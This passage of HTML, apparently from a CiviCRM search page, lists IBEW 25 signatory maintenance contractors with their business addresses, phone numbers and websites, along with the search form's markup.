Contrators&quot;,&quot;id&quot;:57,&quot;description&quot;:null,&quot;parent_id&quot;:&quot;49&quot;,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#fdff80&quot;}]},{&quot;text&quot;:&quot;IBEW_25_New_Members_Initial_Import&quot;,&quot;id&quot;:60,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;IBEW25_new_members_02_08_2022&quot;,&quot;id&quot;:62,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Initial Non-Member Import 2021_11_10&quot;,&quot;id&quot;:59,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Member_Import_02_08_2022&quot;,&quot;id&quot;:61,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;member_import_11_25_2020&quot;,&quot;id&quot;:58,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Non_members_2022_02_08&quot;,&quot;id&quot;:63,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null}],&quot;multiple&quot;:true}" name="tag" type="text" value="" id="tag" />
                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="url-2">Website</label>
          </td>
                      <td class="description">
                              <input maxlength="255" size="45" name="url-2" type="text" id="url-2" class="huge crm-form-text" />
                                                      </td>
                  </tr>
          
          <tr><td colspan="2"><fieldset>
    <legend>By Distance from a Location</legend>
    <table class="form-layout-compressed">
       <tr><td class="label"><label for="prox_distance">Distance</label></td><td><input name="prox_distance" type="text" id="prox_distance" class="four crm-form-text" /> <select name="prox_distance_unit" id="prox_distance_unit" class="crm-form-select">
	<option value="km">km</option>
	<option value="miles">miles</option>
</select></td></tr>
       <tr><td class="label">FROM...</td><td></td></tr>
       <tr><td class="label"><label for="prox_street_address">Street Address</label></td><td><input name="prox_street_address" type="text" id="prox_street_address" class="crm-form-text" /></td></tr>
       <tr><td class="label"><label for="prox_city">City</label></td><td><input name="prox_city" type="text" id="prox_city" class="crm-form-text" /></td></tr>
       <tr><td class="label"><label for="prox_postal_code">Postal Code</label></td><td><input name="prox_postal_code" type="text" id="prox_postal_code" class="crm-form-text" /></td></tr>
       <tr><td class="label"><label for="prox_country_id">Country</label></td><td><select name="prox_country_id" class="crm-select2 crm-chain-select-control crm-form-select" data-target="prox_state_province_id" id="prox_country_id">
	<option value="">- select -</option>
	<option value="1228">United States</option>
</select></td></tr>
       <tr><td class="label" style="white-space: nowrap;"><label for="prox_state_province_id">State/Province</label></td><td><select data-callback="civicrm/ajax/jqState" data-empty-prompt="Choose country first" data-none-prompt="- N/A -" class="crm-select2 crm-chain-select-target crm-form-select" data-select-prompt="- select State/Province -" data-name="prox_state_province_id" name="prox_state_province_id" disabled="disabled" id="prox_state_province_id">
	<option value="">Choose country first</option>
</select></td></tr>
    </table>
</fieldset>
</td></tr>
    
    <tr><td></td><td>
                                <button class="crm-form-submit default validate crm-button crm-button-type-refresh crm-button_qf_Search_refresh" value="1" type="submit" name="_qf_Search_refresh" id="_qf_Search_refresh"><i aria-hidden="true" class="crm-i fa-check"></i> Search</button>
      </td></tr>
  </table>

    </div><!-- /.crm-accordion-body -->
  </div><!-- /.crm-accordion-wrapper -->
  

  <script type="text/javascript">
    CRM.$(function($) {
      $('#selector tr:even').addClass('odd-row ');
      $('#selector tr:odd ').addClass('even-row');
    });
  </script>


</div>
<div class="crm-block crm-content-block">

        <div class="crm-search-tasks">
     <div id="search-status">
        Displaying contacts where:                                <div class="qill">
            Tagged In Maintenance Contractors
                                              <span class="font-italic">...AND...</span>
                                        </div>
                    <div class="qill">
            Group(s) In IBEW 25 Signatory Contractors
                                              <span class="font-italic">...AND...</span>
                                        </div>
                    <div class="qill">
            Group Status &#039;Added&#039;
                        </div>
                    <a href="/civicrm/profile/map?map=1&amp;gid=13&amp;reset=1"><i class="crm-i fa-map-marker" aria-hidden="true"></i> Map these contacts</a>    </div>
    </div>
    

    <div class="crm-search-results">
        
        
    
    

    <table><tr class="columnheader"><th scope="col"></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=55&amp;crmSID=1_d" class="sorting_asc">Name</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=55&amp;crmSID=2_d" class="sorting">Street Address</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=55&amp;crmSID=3_u" class="sorting">City (Work)</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=55&amp;crmSID=4_u" class="sorting">State</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=55&amp;crmSID=5_u" class="sorting">Postal Code</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=55&amp;crmSID=6_u" class="sorting">Phone</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=55&amp;crmSID=7_u" class="sorting">Website</a></th><th scope="col"></th></tr><tr id="row-1" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">A.S.R. ELECTRICAL</td><td class="crm-street_address">207 NEWTOWN RD</td><td class="crm-city">PLAINVIEW</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11803</td><td class="crm-phone">516-420-0101</td><td class="crm-url"><a href="http://www.asrelectric.com/">http://www.asrelectric.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13008&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13008&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-2" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">ALL SERVICE ELECTRIC</td><td class="crm-street_address">57 ABERDEEN RD</td><td class="crm-city">SMITHTOWN</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11787</td><td class="crm-phone">631-265-6800</td><td class="crm-url"><a href="http://www.allserviceli.com/index.html">http://www.allserviceli.com/index.html (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13076&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13076&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-3" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">ALL-NU ELECTRICAL</td><td class="crm-street_address">5018 EXPRESSWAY DR S STE 100</td><td class="crm-city">RONKONKOMA</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11779</td><td class="crm-phone">631-738-7600</td><td class="crm-url"></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13126&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13126&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-4" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">B & G ELEC CONT. OF NY</td><td class="crm-street_address">7100 NEW HORIZONS BLVD</td><td class="crm-city">AMITYVILLE</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11701</td><td class="crm-phone">631-669-6000</td><td class="crm-url"><a href="http://bgelectrical.com/">http://bgelectrical.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=12989&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=12989&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-5" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">BRINKMANN ELECTRIC</td><td class="crm-street_address">1501 ARCTIC AVENUE</td><td class="crm-city">BOHEMIA</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11716</td><td class="crm-phone">631-253-2888</td><td class="crm-url"><a href="http://www.brinkmannelectric.com/">http://www.brinkmannelectric.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=12998&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=12998&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-6" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">CARDINAL CONTROL SYS</td><td class="crm-street_address">1703 CHURCH ST</td><td class="crm-city">HOLBROOK</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11741</td><td class="crm-phone">631-244-7200</td><td class="crm-url"><a href="http://www.cardinalcontrolsonline.com/index.html">http://www.cardinalcontrolsonline.com/index.html (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13081&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13081&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-7" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">CDJ ELECTRIC INC</td><td class="crm-street_address">91 BRIDGE RD</td><td class="crm-city">HAUPPAUGE</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11788</td><td class="crm-phone">631-831-9672</td><td class="crm-url"><a href="https://cdjelectricinc.com/">https://cdjelectricinc.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13015&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13015&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-8" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">COM-BELL SYSTEMS</td><td class="crm-street_address">561 ACORN ST STE C</td><td class="crm-city">DEER PARK</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11729</td><td class="crm-phone">631-586-3891</td><td class="crm-url"><a href="http://www.combellsystems.com/">http://www.combellsystems.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13080&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13080&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-9" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">COMMANDER ELECTRIC</td><td class="crm-street_address">PO BOX 526</td><td class="crm-city">BOHEMIA</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11716</td><td class="crm-phone">631-563-3223</td><td class="crm-url"><a href="http://www.commanderelectric.com/">http://www.commanderelectric.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13026&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13026&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-10" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">COOPER POWER & LIGHTING</td><td class="crm-street_address">39 CENTRAL AVE</td><td class="crm-city">FARMINGDALE</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11735</td><td class="crm-phone">631-755-6655</td><td class="crm-url"><a href="https://www.cooperpowerlighting.com/">https://www.cooperpowerlighting.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13006&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13006&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-11" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">CORPORATE ELECTRICAL TECH</td><td class="crm-street_address">111 BRIDGE RD</td><td class="crm-city">ISLANDIA</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11749</td><td class="crm-phone">631-630-9419</td><td class="crm-url"><a href="http://www.corporateelectric.com/">http://www.corporateelectric.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=12987&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=12987&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-12" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">CRK CONTRACTING</td><td class="crm-street_address">278 INDIAN HEAD RD</td><td class="crm-city">KINGS PARK</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11754</td><td class="crm-phone">631-269-0135</td><td class="crm-url"><a href="http://crkcontracting.com/">http://crkcontracting.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13013&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13013&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-13" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">DEER PARK ELECTRIC, INC.</td><td class="crm-street_address">711 GRAND BLVD</td><td class="crm-city">DEER PARK</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11729</td><td class="crm-phone">631-667-2200</td><td class="crm-url"></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=12984&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=12984&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-14" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">DELCON ELECTRIC INC</td><td class="crm-street_address">1401 CHURCH ST STE 1</td><td class="crm-city">BOHEMIA</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11716</td><td class="crm-phone">631-567-8502</td><td class="crm-url"><a href="http://delconsystems.com/">http://delconsystems.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13018&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13018&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-15" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">DI FAZIO POWER & ELECT., LLC</td><td class="crm-street_address">711 GRAND BLVD</td><td class="crm-city">DEER PARK</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11729</td><td class="crm-phone">631-667-2200</td><td class="crm-url"><a href="http://www.difazioelectric.com/">http://www.difazioelectric.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=12990&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=12990&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-16" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">FRESH MEADOW ELECT CONT LLC</td><td class="crm-street_address">6501 FRESH MEADOW LN</td><td class="crm-city">FRESH MEADOWS</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11365</td><td class="crm-phone">718-961-6634</td><td class="crm-url"><a href="http://www.fmmcorp.com/company/detail/3/fresh-meadow-electrical-contractors_-llc.html">http://www.fmmcorp.com/company/detail/3/fresh-meadow-electrical-contractors_-llc.html (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13083&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13083&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-17" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">GEORGE ROPPELT ELECTRICAL</td><td class="crm-street_address">PO BOX 959</td><td class="crm-city">UPTON</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11973</td><td class="crm-phone">631-484-6172</td><td class="crm-url"></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13022&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13022&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-18" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">GORDON L. SEAMAN, INC.</td><td class="crm-street_address">29 OLD DOCK RD</td><td class="crm-city">YAPHANK</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11980</td><td class="crm-phone">631-567-8000</td><td class="crm-url"><a href="http://www.gordonlseaman.com/">http://www.gordonlseaman.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=12995&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=12995&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-19" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">GOTHAM ELECTRIC INC</td><td class="crm-street_address">481 OLD COUNTRY RD STE B</td><td class="crm-city">WESTBURY</td><td class="crm-state_province">NJ</td><td class="crm-postal_code">11590</td><td class="crm-phone">516-3331858</td><td class="crm-url"></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=20445&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=20445&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-20" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">HICKEY ELECTRIC CO.</td><td class="crm-street_address">8 DAWSON ST</td><td class="crm-city">HUNTINGTN STA</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11746</td><td class="crm-phone">631-423-5052</td><td class="crm-url"></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=12988&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=12988&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-21" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">HINCK ELECTRIC</td><td class="crm-street_address">75 ORVILLE DR</td><td class="crm-city">BOHEMIA</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11716</td><td class="crm-phone">631-277-7700</td><td class="crm-url"><a href="http://www.hinckelectric.com">http://www.hinckelectric.com (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13078&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13078&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-22" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">HUGH O'KANE ELECTRIC CO.</td><td class="crm-street_address">3040 48TH AVE</td><td class="crm-city">LONG IS CITY</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11101</td><td class="crm-phone">212-431-6007</td><td class="crm-url"><a href="https://www.hokane.com/">https://www.hokane.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=12986&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=12986&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-23" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">J.P. DALY & SONS INC</td><td class="crm-street_address">88 BROOK AVE STE A</td><td class="crm-city">DEER PARK</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11729</td><td class="crm-phone">631-254-0436</td><td class="crm-url"><a href="http://www.dalyny.com/">http://www.dalyny.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=12983&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=12983&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-24" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">JVR ELECTRIC INC.</td><td class="crm-street_address">160 GARY WAY</td><td class="crm-city">RONKONKOMA</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11779</td><td class="crm-phone">631-451-1226</td><td class="crm-url"><a href="http://www.jvrelectric.com/">http://www.jvrelectric.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13016&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13016&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-25" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">L.E.B. ELECTRIC LTD</td><td class="crm-street_address">21 SEABRO AVE</td><td class="crm-city">AMITYVILLE</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11701</td><td class="crm-phone">631-842-0500</td><td class="crm-url"><a href="http://www.lebelectric.com/">http://www.lebelectric.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13009&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13009&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-26" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">LAKE GROVE ELECTRIC</td><td class="crm-street_address">PO BOX 2538</td><td class="crm-city">EAST SETAUKET</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11733</td><td class="crm-phone">631-751-1751</td><td class="crm-url"></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13075&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13075&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-27" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">LPC INC.</td><td class="crm-street_address">7100 NEW HORIZONS BLVD</td><td class="crm-city">AMITYVILLE</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11701</td><td class="crm-phone">631-669-6000</td><td class="crm-url"><a href="http://www.lpcny.com/">http://www.lpcny.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13020&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13020&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-28" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">MEGA ELECTRICAL</td><td class="crm-street_address">18 COMMERCE DR</td><td class="crm-city">HAUPPAUGE</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11788</td><td class="crm-phone">516-367-3420</td><td class="crm-url"><a href="https://megaelectricalconstruction.com/contact-us/">https://megaelectricalconstruction.com/contact-us/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13017&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13017&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-29" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">NEW YORK TRENCHLESS, INC.</td><td class="crm-street_address">PO BOX 2208</td><td class="crm-city">AQUEBOGUE</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11931</td><td class="crm-phone">631-874-8444</td><td class="crm-url"></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13084&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13084&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-30" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">NORTHGATE ELECTRIC CORP</td><td class="crm-street_address">63 DEPOT RD</td><td class="crm-city">HUNTINGTN STA</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11746</td><td class="crm-phone">631-271-2242</td><td class="crm-url"><a href="http://www.northgateelectriccorp.com/">http://www.northgateelectriccorp.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13000&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13000&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-31" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">PALACE ELECTRICAL CONT</td><td class="crm-street_address">3558 PARK AVE</td><td class="crm-city">WANTAGH</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11793</td><td class="crm-phone">516-781-3500</td><td class="crm-url"><a href="https://www.palace-electrical.com/">https://www.palace-electrical.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=12992&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=12992&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-32" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">PEARCE SERVICES</td><td class="crm-street_address">1222 VINE ST</td><td class="crm-city">PASO ROBLES</td><td class="crm-state_province">CA</td><td class="crm-postal_code">93446</td><td class="crm-phone">805-467-2528</td><td class="crm-url"></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13131&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13131&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-33" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">PRACTICAL ENERGY SOLUTIONS INC</td><td class="crm-street_address">2A RESEARCH PKWY</td><td class="crm-city">WALLINGFORD</td><td class="crm-state_province">CT</td><td class="crm-postal_code">06492</td><td class="crm-phone">203-284-1750</td><td class="crm-url"><a href="http://www.pescontrols.com/">http://www.pescontrols.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13085&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13085&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-34" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">ROLAND'S ELECTRIC INC.</td><td class="crm-street_address">307 SUBURBAN AVE</td><td class="crm-city">DEER PARK</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11729</td><td class="crm-phone">631-242-8080</td><td class="crm-url"><a href="http://www.rolandselectric.com/">http://www.rolandselectric.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=13011&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=13011&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-35" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">SMART CONTROLS INC</td><td class="crm-street_address">223 WALL ST # 360</td><td class="crm-city">HUNTINGTON</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11743</td><td class="crm-phone">833-476-7869</td><td class="crm-url"></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=20461&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=20461&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-36" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">SOL SOURCE ENERGY CORP</td><td class="crm-street_address">923A MOTOR PKWY</td><td class="crm-city">HAUPPAUGE</td><td class="crm-state_province">NY</td><td class="crm-postal_code">11788</td><td class="crm-phone">631-254-2968</td><td class="crm-url"></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=20464&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=20464&amp;gid=13" 